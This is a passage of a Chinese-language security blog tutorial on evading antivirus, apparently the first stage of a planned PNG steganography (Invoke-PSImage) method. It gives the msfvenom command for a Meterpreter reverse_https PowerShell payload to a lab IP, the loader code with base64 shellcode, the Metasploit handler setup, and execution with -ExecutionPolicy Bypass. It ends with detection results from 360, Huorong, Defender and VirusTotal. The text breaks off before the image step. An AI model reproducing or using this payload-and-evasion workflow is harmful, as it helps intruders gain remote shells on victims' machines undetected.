# RGB图片隐写术免杀

# 原创



<u>免杀和bypass 专栏收录该内容</u> 14 篇文章 5 订阅 订阅专栏 微信公众号: 乌鸦安全



扫取二维码获取更多信息!

◎ 阅读须知

乌鸦安全的技术文章仅供参考,此文所提供的信息只为网络安全人员对自己所负责的网 站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术 资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果 和损失,均由使用者本人负责。 乌鸦安全拥有对此文章的修改、删除和解释权限,如转载或传播此文章,需保证文章的 完整性,未经授权,不得用于其他。

## 1. 前言

目前杀软比较厉害,如果直接运行exe的话,相对来说免杀难度大一点(但也不绝对),尤其是某些厂商,针对 一些打包exe的工具进行无脑杀,所以这里和大家一起学习一种新的文件分离免杀方法。 简单总结下就是, shell被写到PNG的像素信息里面, 再加载的时候, 读取对应像素位的信息(当然, 实现原理 比这更复杂)

项目地址: https://github.com/peewpw/Invoke-PSImage

# 2. 准备环境

Windows server 2019 x64:运行powershell,将木马写入图片中

Windows 10 x64:运行图片马

对应ip地址: 10.211.55.3

反弹shell机器: Mac (安装了msf,这也可以选择kali)

对应ip地址: 10.211.55.2

cs上线机器: Mac下的cs

对应ip地址: 10.211.55.2

杀软: 360、火绒、Windows Defender、virustotal (其实根据原理来讲,图片马可以过任何的杀软)

先将Invoke-PSImage的代码下载到本地



Invoke-PSImag e.ps1



LICENSE



README.md



Thumbs.db

## 3. msfvenom下msf上线方法

查看攻击机ip地址:

nd6 options=201<PERFORMNUD,DAD> vnic0: flags=8843<UP,BROADCAST,RUNNING,SIMPLEX,MULTICAST> mtu 1500 options=3<RXCSUM.TXCSUM> ether 00:1c:42:00:00:08 inet 10.211.55.2 netmask 0xffffff00 broadcast 10.211.55.255 media: autoselect status: active vnic1: flags=8843<UP,BROADCAST,RUNNING,SIMPLEX,MULTICAST> mtu 1500 options=3<RXCSUM,TXCSUM> ether 00:1c:42:00:00:09 inet 10.37.129.2 netmask 0xffffff00 broadcast 10.37.129.255 media: autoselect status: active en8: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500 options=6467<RXCSUM,TXCSUM,VLAN MTU,TS04,TS06,CHANNEL I0,PARTIAL CSUM,ZEROINVER ether 94:05:bb:1d:d8:8c inet6 fe80::1c7e:2331:869:e3cd%en8 prefixlen 64 secured scopeid 0x19 inet 192.168.22.103 netmask 0xffffff00 broadcast 192.168.22.255 nd6 options=201<PERFORMNUD,DAD> media: autoselect (100baseTX <full-duplex>) status: active

因为我本地使用了两个不同的虚拟机pd和vm,所以这里的ip显示很多,但是都可以用,这里就使用最常用的10.211.55.2

然后在本地运行msfvenom

```
msfvenom -p windows/x64/meterpreter/reverse_https LHOST=10.211.55.2 LPORT=4444 -f psh-reflection > msf-crow
```

# crow @ crows-Mac in ~/Desktop/0530 [18:12:02]
\$ msfvenom -p windows/x64/meterpreter/reverse\_https LHOST=10.211.55.2 LPORT=4444 -f psh-reflection > msf-crow.
ps1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 606 bytes
Final size of psh-reflection file: 2980 bytes

此时的shell肯定是谁见谁杀

Windows Deferder: kill





火绒也没杀



先看下文件内容:

```
function x_Dh {
  Param ($tTXv, $geeTu)
  $acCqN = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Loca
  return $acCqN.GetMethod('GetProcAddress', [Type[]]@([System.Runtime.InteropServices.HandleRef], [String])
}
function p6kED {
  Param (
    [Parameter(Position = 0, Mandatory = $True)] [Type[]] $fE,
    [Parameter(Position = 1)] [Type] $mk46 = [Void]
  )
  $eTIg = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('Refl
  $eTIg.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Stand
  $eTIg.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $mk46, $fE).SetImplementationFlags('R
  return $eTIg.CreateType()
}
[Byte[]]$1flQd = [System.Convert]::FromBase64String("/EiD5PDozAAAAEFRQVBSUVZIMdJlSItSYEiLUhhIi1IgSItyUE0xyU
$b1mh = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((x_Dh kernel32.dll VirtualA
[System.Runtime.InteropServices.Marshal]::Copy($1flQd, 0, $b1mh, $1flQd.length)
```

\$qmq = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((x\_Dh kernel32.dll CreateThr
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((x\_Dh kernel32.dll WaitForSingleObj

### 既然此时不杀,那我们直接运行下试试看?

```
在mac上开启msf
```

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse\_https

set LHOST 10.211.55.2

set LPORT 4444

| <u>msf6</u> > use exploi     | t/multi/handler |            |                                                           |
|------------------------------|-----------------|------------|-----------------------------------------------------------|
| <pre>[*] Using configu</pre> | red payload gen | eric/shel  | ll_reverse_tcp                                            |
| <pre>msf6 exploit(mult</pre> | i/handler) > se | t payload  | d windows/x64/meterpreter/reverse_https                   |
| payload => window            | s/x64/meterpret | er/revers  | se_https                                                  |
| <pre>msf6 exploit(mult</pre> | i/handler) > se | t LHOST 1  | 10.211.55.2                                               |
| LHOST => 10.211.5            | 5.2             |            |                                                           |
| <pre>msf6 exploit(mult</pre> | i/handler) > se | t LPORT 4  | 1444                                                      |
| LPORT => 4444                |                 |            |                                                           |
| <pre>msf6 exploit(mult</pre> | i/handler) > sh | low option | าร                                                        |
|                              |                 |            |                                                           |
| Module options (e            | xploit/multi/ha | ndler):    |                                                           |
|                              |                 |            |                                                           |
| Name Current                 | Setting Requir  | ed Descr   | ription                                                   |
|                              |                 |            |                                                           |
|                              |                 |            |                                                           |
|                              |                 |            |                                                           |
| Payload options (            | windows/x64/met | erpreter/  | <pre>/reverse_https):</pre>                               |
|                              |                 |            |                                                           |
| Name Curr                    | ent Setting Re  | equired D  | Description                                               |
|                              |                 |            |                                                           |
| EXITFUNC proc                | ess ye          | es E       | Exit technique (Accepted: '', seh, thread, process, none) |
| LHOST 10.2                   | 11.55.2 ye      | s T        | The local listener hostname                               |
| LPORT 4444                   | ye              | s T        | The local listener port                                   |
| LURI                         | no              | Т          | The HTTP Path                                             |

Payload options (windows/x64/meterpreter/reverse\_https):

| Name                               | Current Setting                | Required                | Description                                                                                                    |
|------------------------------------|--------------------------------|-------------------------|----------------------------------------------------------------------------------------------------|
|                                    |                                |                         |                                                                                                    |
| EXITFUNC<br>LHOST<br>LPORT<br>LURI | process<br>10.211.55.2<br>4444 | yes<br>yes<br>yes<br>no | Exit technique (Accepted: '', seh, thread, process, none)<br>The local listener hostname<br>The local listener port<br>The HTTP Path |

Exploit target:

Id Name

0 Wildcard Target

msf6 exploit(multi/handler) > run

[\*] Started HTTPS reverse handler on https://10.211.55.2:4444

在360环境下直接运行

PowerShell.exe -ExecutionPolicy Bypass -File .\msf-crow.ps1

这里是在cmd命令行下执行PowerShell命令的

-ExecutionPolicy Bypass:绕过执行安全策略,在默认情况下,PowerShell的安全策略规定 了PowerShell不允许运行命令和文件。通过设置这个参数,可以绕过任意一个安全保护规则。在渗透测试 中,基本每一次运行PowerShell脚本时都要使用这个参数。

#### https://blog.csdn.net/Eastmount/article/details/115503946

然后

然后

然后就直接上线了。。。。



这也太尴尬了。。。

继续

同样的,在Windows server2019中进行测试,这里使用杀软火绒(因为Windows Defender直接kill了 脚本,所以在这里仅做这过静态杀软的测试)

开启监听:

```
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > set LHOST 10.211.55.2
LHOST => 10.211.55.2
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.2:4444
```



## 上线正常

因此在此可以进行如下总结:

msfvenom最新版(2021-05-28安装)生成powershell攻击脚本在静态下的查杀效果:

|                         | 火绒  | 360 | Windows Defender |
|-------------------------|-----|-----|------------------|
| windows 10 64位          | 未测  | ✓ □ | 未测               |
| windows server 2019 64位 | ✓ 🗆 | 未测  |                  |

## ps: 以上环境都联网状态下

同样

msfvenom最新版(2021-05-28安装)生成powershell攻击脚本在动态执行上线的查杀效果:

|                         | 火绒  | 360 | Windows Defender |
|-------------------------|-----|-----|------------------|
| windows 10 64位          | 未测  | ✓ □ | 未测               |
| windows server 2019 64位 | ✓ □ | 未测  |                  |

ps: 以上环境都联网,且均在cmd中执行-ExecutionPolicy Bypass来绕过执行安全策略进行上线。

## 上传微步评估:

•

https://s.threatbook.cn/report/file/f3b242243465981cf497226996f23bce241f2a5c3b71e9babb4c8262a32d7a65/ env=win10\_1903\_enx64\_office2016

Þ.



上传virustotal评估:

•

https://www.virustotal.com/gui/file/f3b242243465981cf497226996f23bce241f2a5c3b71e9babb4c8262a32d7a6{

Þ.

....

| 53b242243465981cf4972269 | 96f23bce241f2a5c3b71e9babb4c82 | 62a32d7a65                                                                                   |                                  |                                         | Q <u>↑</u> | 888 🖓 az |
|--------------------------|--------------------------------|----------------------------------------------------------------------------------------------|----------------------------------|-----------------------------------------|------------|----------|
|                          | 28 0 28                        | security vendors flagged this file as malicious                                              |                                  |                                         | C and      |          |
|                          | ₹                              | 243465985cf497226996f23bce24ff2a5c3b71e9babb4c8262a32d7a65<br>w ps1<br>shet                  | 2.91 KB<br>Size                  | 2021-05-30 11:00:49 UTC<br>1 minute ago |            |          |
|                          | DETECTION DETAILS              | BEHAVIOR COMMUNITY                                                                           |                                  |                                         |            |          |
|                          | ▲ Matches rule Empire_Pow      | erShell, Framework_Gen4 by Florian Roth from ruleset gen_empire at htt<br>bonent             | ps://github.com/Neo23x0/signatur | e-base                                  |            |          |
|                          | ▲ Matches rule Msfpayload:     | e_msf_ref by Florian Roth from ruleset gen_metasploit_payloads at https:<br>file msf-ref.ps1 | //github.com/Neo23x0/signature-b | ase                                     |            |          |
|                          | Ad-Aware                       | Heur.BZC.PZQ.Boxter.826.C807D5AF                                                             | ALYac                            | () Heur.BZC.PZQ.Boxter.826.C807D5AF     |            |          |
|                          | Arcabit                        | Heur.BZC.PZQ.Boxter.826.C807D5AF                                                             | Avast                            | PwrSh:PowerSploit-D [Trj]               |            |          |
|                          | AVG                            | PwrSh:PowerSploit-D [Trj]                                                                    | Avira (no cloud)                 | () TR/PowerShell.Gen                    |            |          |
|                          | BitDefender                    | Heur.BZC.PZQ.Boxter.826.C807D5AF                                                             | CAT-QuickHeal                    | () BAT.Powershell.5044                  |            |          |
|                          | ClamAV                         | Txt.Dropper.MeterpreterROR13Shellcode                                                        | Cynet                            | () Malicious (score: 99)                |            |          |
|                          | Emsisoft                       | Heur.BZC.PZQ.Boxter.826.C807D5AF (B)                                                         | eScan                            | Heur.BZC.PZQ.Boxter.826.C807D5AF        |            |          |
|                          | ESET-NOD32                     | PowerShell/Kryptik.Z                                                                         | FireEye                          | () Heur.BZC.PZQ.Boxter.826.C807D5AF     |            |          |
|                          | Fortinet                       | BAT/Rozena.A.Jltr                                                                            | GData                            | () Heur.BZC.PZQ.Boxter.826.C807D5AF     |            |          |
|                          | lkarus                         | Trojan-Dropper.PowerShell.Ploty                                                              | Kaspersky                        | () HEUR:Trojan.Win32.Generic            |            |          |
|                          | MAX                            | Malware (ai Score=86)                                                                        | McAfee                           | PS/Dropper.b                            |            |          |
|                          | McAfee-GW-Edition              | (1) BehavesLike.Dropper.xn                                                                   | Microsoft                        | () TrojanDropper:PowerShell/Ploty.C     |            |          |

但是但是,笔者在测试CS上线的时候发现360云查杀报毒,而且是上传几分钟之后开始的,所以这里过了大概 半小时左右重新进行了测试,结果发现

| images           | Invoke-PSImag<br>e.ps1        | LICENSE                                      | msf-crow.ps                 | s1 REA               | ADME.md | Thumbs.db         |      |
|------------------|-------------------------------|----------------------------------------------|-----------------------------|----------------------|---------|-------------------|------|
| ◆ 360安全卫士12      |                               |                                              |                             |                      |         |                   |      |
| 我的电脑             | <b>小</b><br>木马直杀              | ●<br>■<br>●<br>■<br>●<br>■<br>■<br>■         | <b>关</b><br>统修复   仇         | <b>》</b><br>记化加速     | 功能大全    | <b>第二</b><br>软件管家 |      |
| Ø                | 扫描完成<br><sub>已用时</sub> :00:00 | ;!共有1个需<br>0:00 <sub>扫描类型:</sub>             | 处理的危险<br><sub>自定义扫描</sub> 扫 | 金 <b>项</b><br>描项目:11 |         | 暂不处理              | 一键处理 |
| 0 发现             | 1 个危险项                        |                                              |                             |                      |         |                   | 处理方式 |
| ✓ Win3<br>C:\0_p | 2/Worm.Powers                 | <b>Sploit.Hp4ASVkA</b><br>SImage-master\msf- | 木马<br>crow.ps1              |                      |         |                   | 建议隔离 |
|                  |                               |                                              |                             |                      |         |                   |      |

## 那再去试试火绒

2.

